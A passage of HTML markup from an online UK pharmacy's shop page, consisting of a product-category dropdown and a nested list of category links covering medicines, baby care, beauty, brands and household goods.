	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
